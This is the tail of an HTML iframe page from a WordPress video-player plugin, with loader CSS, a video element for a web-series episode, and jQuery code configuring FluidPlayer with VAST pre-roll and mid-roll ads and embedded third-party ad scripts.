	@keyframes lds-double-ring_reverse {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(-360deg);
		transform: rotate(-360deg);
	}
	}
	@-webkit-keyframes lds-double-ring_reverse {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(-360deg);
		transform: rotate(-360deg);
	}
	}
	.lds-double-ring {
		position: relative;
	}
	.lds-double-ring div {
		position: absolute;
		width: 80px;
		height: 80px;
		top: 10px;
		left: 10px;
		border-radius: 50%;
		border: 2px solid #000;
		border-color: #FF0000 transparent #FF0000 transparent;
		-webkit-animation: lds-double-ring 1.3s linear infinite;
		animation: lds-double-ring 1.3s linear infinite;
	}

	.lds-double-ring div:nth-child(2) {
		width: 70px;
		height: 70px;
		top: 15px;
		left: 15px;
		border-color: transparent #ffffff transparent #ffffff;
		-webkit-animation: lds-double-ring_reverse 1.3s linear infinite;
		animation: lds-double-ring_reverse 1.3s linear infinite;
	}
	.lds-double-ring {
		width: 100px !important;
		height: 100px !important;
		-webkit-transform: translate(-50px, -50px) scale(1) translate(50px, 50px);
		transform: translate(-50px, -50px) scale(1) translate(50px, 50px);
	}

</style>

		<style>
			body {
				color: white;
				background: #000;
				position: absolute;
				margin: 0px;
				height: 100%;
				width: 100%;
			}

			.wps-iframe-loader {
				position: absolute;
				top:0;
				display: flex;
				justify-content: center;
				width: 100%;
				height:100%;
				background: rgb(0,0,0);
				z-index: 5;
			}

			.wps-iframe-loader--inner-block {
				position: absolute;
				top: calc(50% - 60px);
				display: flex;
				flex-direction: column;
				align-self: center;
				justify-self: center;
				text-align: center;
				color: #777;
			}

			.vast_video_loading {
				position: absolute;
			}
		</style>
	</head>
	<body>
	
		<div class="wps-iframe-loader">
			<div class="wps-iframe-loader--inner-block">
				<div style="width:100%;height:100%" class="wps-iframe-loader--icon lds-double-ring"><div></div><div></div></div>
				<span class="wps-iframe-loader--text">Load video</span>
			</div>
		</div>

	<div class="wps-player"><div class="wps-player-block"><video class="" controls preload="auto" width="100%" height="100%" poster="https://wowuncut.com/wp-content/uploads/2022/10/Bidaai-3-640x360.jpg" id="video"><source src="https://cdn2.ixifile.xyz/1/Bidai.Prt1.ep3.mp4" type="video/mp4"></source></video>
		<div class="wps-player__happy-inside wps-player__happy-inside--start" style="display:none;">
			<div class="wps-player__happy-inside-zone">
				<div class="wps-player__happy-inside-1"><script async data-cfasync="false" data-clbaid="1940975" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js"></script></div>
				<div class="wps-player__happy-inside-2"><script async data-cfasync="false" data-clbaid="1940975" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js"></script></div>
			</div>
			<button class="wps-player__happy-inside-btn-close">Close and play</button>
		</div></div></div>		<link rel="stylesheet" href="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/assets/css/ctpl-player.css?ver=2.7.1.1768228146">
		<script src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/vendors/jquery-3.4.1.slim.min.js?ver=3.4.1"></script>
		<script src="https://wowuncut.com/wp-content/plugins/clean-tube-player/public/vendors/fluidplayer-3.0.4.min.js?ver=3.0.4"></script>

		<script type="text/javascript">
		jQuery(document).ready(function() {
			var vastTimeout = 10000;
			var _videoId = 'video';
			var _$video = jQuery('#' + _videoId);

			_$video.on('mouseover', function() {
				jQuery(this).css('cursor', 'auto');
			});

			/** On button click click. Close ad + play video if exists.*/
			jQuery("body").on("click", ".wps-player__happy-inside-btn-close", function() {
				var $happyInsidePlayer = jQuery(".wps-player__happy-inside");
				$happyInsidePlayer.hide(300);
				var $video = jQuery('#' + _videoId)[0];
				if (undefined !== $video) {
					$video.play();
				}
			});

			if (0 !== _$video.length) {
				setupFluidPlayer(_videoId, _$video);
			}

			/**
			 * Setup fluidPlayer
			 *
			 * @param string videoId
			 */
			function setupFluidPlayer(videoId, $video) {
				var ctplOptions = {
					primaryColor: "#FF0000",
					autoPlay: 'on' === "off",
					allowDownload: 'on' === "off" && '' === "",
					preRoll: "https://s.magsrv.com/splash.php?idzone=4574860",
					midRoll: "https://s.magsrv.com/splash.php?idzone=4574860",
					midRollTimer: "50"
				};

				/** Add basic fluidPlayer options dynamically.*/
				var fluidPlayerOptions = {
					layoutControls: {
						fillToContainer: true,
						primaryColor: ctplOptions.primaryColor,
						posterImage: $video.attr( 'poster' ),
						autoPlay: ctplOptions.autoPlay,
						playButtonShowing: true,
						playPauseAnimation: true,
						mute: false,
						keyboardControl: true,
						allowDownload: ctplOptions.allowDownload,
						allowTheatre: false,
						playbackRateEnabled: true,
						controlBar: {
							autoHide: true,
							autoHideTimeout: 3,
							animated: true
						},
						playerInitCallback: ( function() {
							jQuery( '.wps-player__happy-inside--start' ).show(300);
						})
					}
				};

				/** Add vast List options dynamically.*/
				var vastListArray = [];
				if (ctplOptions.preRoll) {
					vastListArray.push({
						"roll": "preRoll",
						"vastTag": ctplOptions.preRoll
					});
				}
				if (ctplOptions.midRoll && ctplOptions.midRollTimer) {
					vastListArray.push({
						"roll": "midRoll",
						"vastTag": ctplOptions.midRoll,
						"timer": ctplOptions.midRollTimer + '%'
					});
				}
				var inVast = false;
				if (vastListArray) {
					fluidPlayerOptions.vastOptions = {
						vastTimeout: vastTimeout,
						adList: vastListArray
					};
				}
				/** FluidPlayer Init.*/
				var videoPlayer = fluidPlayer(videoId, fluidPlayerOptions);

				/** FluidPlayer On pause event.*/
				videoPlayer.on("pause", function() {
					if ( inVast ) {
						return;
					}
					$video.addClass('paused');
					$video.parents('.wps-player').addClass('paused').find(".wps-player__happy-inside--pause").show(300);
				});

				/** FluidPlayer On play event.*/
				videoPlayer.on("play", function() {
					$video.removeClass('paused');
					$video.parents('.wps-player').removeClass('paused').find(".wps-player__happy-inside--start").hide(300);
				});
			}
		});
		</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>
	